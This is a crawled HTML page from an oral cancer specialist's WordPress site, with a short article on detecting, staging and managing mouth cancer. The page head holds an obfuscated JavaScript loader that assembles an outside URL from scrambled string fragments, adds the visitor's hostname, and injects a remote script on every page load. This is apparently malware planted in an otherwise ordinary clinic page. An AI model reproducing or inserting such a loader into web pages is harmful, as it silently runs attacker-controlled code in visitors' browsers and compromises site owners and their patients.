

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drvaibhavsingh.com/tag/oral-cancer-treatment-in-kolkata/
body_size: 8683
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="" />
    

    <!-- Bootstrap Core CSS -->
    <link type="text/css" href="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/css/bootstrap.min.css" rel="stylesheet">

    <!-- StellarNav -->
    <link rel="stylesheet" type="text/css" media="all" href="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/css/stellarnav.css">

    <!-- Slick Slider -->
    <link rel="stylesheet" type="text/css" href="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/css/slick.css">

    <!-- FontAwesome CSS -->
    <link rel="stylesheet" type="text/css" href="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/fontawesome/css/all.css">

    <!-- Google Font CDN -->
<link href="https://fonts.googleapis.com/css2?family=Kanit:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Radley:ital@0;1&display=swap" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>



<!-- Custom CSS --> 
<link rel="stylesheet" href="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/css/style.css">


		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<title>oral cancer treatment in Kolkata - Dr. Vaibhav Singh</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="BEqMGbff8S_oP5_sqS2LYAJH7uMIVVXenxMbVaFT-uk" />
		<link rel="canonical" href="https://drvaibhavsingh.com/tag/oral-cancer-treatment-in-kolkata/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/drvaibhavsingh.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/drvaibhavsingh.com\/","name":"Home","description":"Dr. Vaibhav Singh - Best Oral Cancer Specialist, Mouth Cancer Doctor, Tongue Cancer Surgeon in Odisha. I offer the best oral cancer treatment, mouth cancer treatment & tongue cancer surgery in Odisha. Book an appointment today!","url":"https:\/\/drvaibhavsingh.com\/"},"nextItem":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/#listItem"},{"@type":"ListItem","@id":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/","name":"oral cancer treatment in Kolkata","url":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/"},"previousItem":"https:\/\/drvaibhavsingh.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/#collectionpage","url":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/","name":"oral cancer treatment in Kolkata - Dr. Vaibhav Singh","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/drvaibhavsingh.com\/#website"},"breadcrumb":{"@id":"https:\/\/drvaibhavsingh.com\/tag\/oral-cancer-treatment-in-kolkata\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/drvaibhavsingh.com\/#organization","name":"Dr. Vaibhav Singh","url":"https:\/\/drvaibhavsingh.com\/","logo":{"@type":"ImageObject","url":"https:\/\/drvaibhavsingh.com\/wp-content\/uploads\/2023\/02\/logo.png","@id":"https:\/\/drvaibhavsingh.com\/#organizationLogo","width":145,"height":144},"image":{"@id":"https:\/\/drvaibhavsingh.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/drvaibhavsingh.com\/#website","url":"https:\/\/drvaibhavsingh.com\/","name":"Dr. Vaibhav Singh","description":"Oral Cancer Specialist","inLanguage":"en-US","publisher":{"@id":"https:\/\/drvaibhavsingh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dr. Vaibhav Singh &raquo; oral cancer treatment in Kolkata Tag Feed" href="https://drvaibhavsingh.com/tag/oral-cancer-treatment-in-kolkata/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drvaibhavsingh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://drvaibhavsingh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://drvaibhavsingh.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://drvaibhavsingh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://drvaibhavsingh.com/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drvaibhavsingh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://drvaibhavsingh.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="https://drvaibhavsingh.com/wp-content/uploads/2023/02/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://drvaibhavsingh.com/wp-content/uploads/2023/02/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drvaibhavsingh.com/wp-content/uploads/2023/02/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://drvaibhavsingh.com/wp-content/uploads/2023/02/fav-icon.png" />
    
</head>
<body data-rsssl=1 class="archive tag tag-oral-cancer-treatment-in-kolkata tag-15 wp-custom-logo post-the-vital-role-of-mouth-cancer-specialists-and-the-importance-of-a-multidisciplinary-approach-in-managing-oral-cancer">


 <nav class="navbar navbar-default navbar-fixed-top">
  <div class="top-header">
    <div class="container">
      <div class="main-block">
        <div class="logo-block">
          <a href="https://drvaibhavsingh.com/" class="custom-logo-link" rel="home"><img width="145" height="144" src="https://drvaibhavsingh.com/wp-content/uploads/2023/02/logo.png" class="custom-logo" alt="Dr. Vaibhav Singh" decoding="async" /></a>        </div>
        <div class="rt-block">
                              <a href="mailto:drvaibhavsingh24@gmail.com "><i class="fa-light fa-envelope"></i>drvaibhavsingh24@gmail.com  </a>
                    <a href="http://maps.google.com/?q=Info Valley, Badaraghunathpur, Chandiheta, Odisha 752054" target="_blank"><i class="fa-regular fa-location-dot"></i>Info Valley, Badaraghunathpur, Chandiheta, Odisha 752054</a>
                  </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="bottom-header">
      <div class="menu-block">
          <div class="stellarnav"><ul id="menu-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://drvaibhavsingh.com/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#about-sec">About me</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#treatment-sec">Treatment</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#testimonial-sec">Testimonial</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#experties-sec">Expertise</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://drvaibhavsingh.com/all-blogs/">All Blogs</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#appointments-sec">Contact Me</a></li>
</ul></div>


      </div>
      <div class="button">
                <a href="https://drvaibhavsingh.com#appointments-sec">Appointments</a>
      </div>
    </div>
  </div>
</nav>   <div class="innerPage">
	<div class="container">
		<p>Oral cancer is a type of malignancy involving the mouth, palate, gingiva, cheeks, lips, and tongue. Significant alcohol consumption, chewing or smoking tobacco, and the human papillomavirus (HPV) are the main risk factors for oral cancer.</p>
<p>Early diagnosis and treatment of any type of cancer are crucial for its recovery. It helps to decide on preoperative surgical planning, including figuring out how much of a tumour needs to be removed to get clear margins and how to reconstruct a surgical defect.</p>
<p>If you experience any bothersome symptoms that last longer than two weeks, make an appointment with your doctor or dentist. Your doctor will look into less unusual explanations for your symptoms, like an infection. On suspicion of a malignant lesion, general dental practices may refer the patient to a nearby oral and maxillofacial (OMF) clinic for further analysis. A <strong><a href="https://drvaibhavsingh.com/">mouth cancer specialist</a></strong>, or oral and maxillofacial surgeon or an oral oncologist, takes various steps to detect whether there is cancer.</p>
<p><strong>Clinical Examination: </strong></p>
<p>The oral oncologist conducts a thorough clinical examination to rule out abnormal tissue or tumour. The mouth cancer specialist examined the patient both visually and palpably. This procedure includes bimanual palpation of the tongue and floor of the mouth, digital palpation of the neck node regions, and inspection of the oral and pharyngeal mucosa using an adequate light source. Besides physical check-ups, the doctor also checks the patient&#8217;s social, family, and medical histories as well as record risk behaviours (such as smoking and drinking), a history of head and neck radiation therapy, a family history of head and neck cancer, and a personal history of cancer. Patients aged over 40 are considered high-risk patients.</p>
<p><strong>Gold standards for Oral Cancer:</strong></p>
<p>The gold standards for detecting oral cancer are clinical examination, conventional oral examination (COE), and histopathological evaluation, which can identify the disease at an advanced stage when lesions have undergone significant malignant changes. Oral oncologists follow the Gold standards if they detect any abnormal lesion during a clinical examination. They can also advise for CT scans, MRI scans, or PET scans to determine the level of the disease.</p>
<p><strong>Staging and Patient Counselling:</strong></p>
<p>The next important stage of treatment of oral cancer is to determine the stage of the cancer. The size of the primary lesion, local extension, lymph node involvement, and the existance of distant metastasis determine the disease&#8217;s location. Now that the stage is detected, the mouth cancer specialist should now inform the patients and their family members about the diagnosis, treatment procedure, side effects, and chances of recovery. Counselling regarding the disease is a vital aspect of cancer treatment.</p>
<p><strong>Multidisciplinary approach in managing Oral Cancer:</strong></p>
<p>Any type of Cancer needs a multidisciplinary approach, Oral Cancer needs it more. A multidisciplinary team (MDT) in oncology is referred to as the collaboration of various specialized professionals involved in cancer care with the overarching objective of enhancing patient care and treatment effectiveness.</p>
<p><strong>Conclusion:</strong></p>
<p>Early detecttion of Cancer is very important for presise and timely treatment of oral cancer. Regular oral check up is thus becoming mandatory for all. Mouth Cancer specialist plays an important role in detecting and treating Oral Cancer. simultaneously, the multidisciplinary approach is necessary to ensure comprehensive assessment, personalized treatment, improved coordination, holistic support, and enhanced rehabilitation.</p>
    </div>
 </div>
<footer>
  <div class="container">
    <p>© 2023 Copyright by Dr Vaibhav Singh. All Rights Reserved. | Website built by <a href="https://2getherdigital.com/" target="_blank">2getherdigital.com</a></p>
  </div>
</footer>

    
<!-- JQuery Start -->
    <script src="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/js/bootstrap.min.js"></script>


    <script type="text/javascript" src="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/js/stellarnav.js"></script>
    <script src="https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/js/slick.js" type="text/javascript" charset="utf-8"></script>
    <script type="text/javascript">
        //Navigation
        jQuery(document).ready(function($) {
            $('.stellarnav').stellarNav({
              theme: 'dark', // adds default color to nav. (light, dark)
              breakpoint: 991, // number in pixels to determine when the nav should turn mobile friendly
              menuLabel: '&nbsp', // label for the mobile nav
              sticky: false, // makes nav sticky on scroll (desktop only)
              position: 'static', // 'static', 'top', 'left', 'right' - when set to 'top', this forces the mobile nav to be placed absolutely on the very top of page
              openingSpeed: 250, // how fast the dropdown should open in milliseconds
              closingDelay: 250, // controls how long the dropdowns stay open for in milliseconds
              showArrows: true, // shows dropdown arrows next to the items that have sub menus
              phoneBtn: '', // adds a click-to-call phone link to the top of menu - i.e.: "18009084500"
              phoneLabel: 'Call Us', // label for the phone button
              locationBtn: '', // adds a location link to the top of menu - i.e.: "/location/", "http://site.com/contact-us/"
              locationLabel: 'Location', // label for the location button
              closeBtn: false, // adds a close button to the end of nav
              closeLabel: 'Close', // label for the close button
              mobileMode: false,
              scrollbarFix: false // fixes horizontal scrollbar issue on very long navs
            });


            $(".testimonial-slider").slick({
                dots: true,
                speed: 1000,
                arrows: false,
                // arrows: false,
                // centerMode: true,
                // centerPadding: '20px',
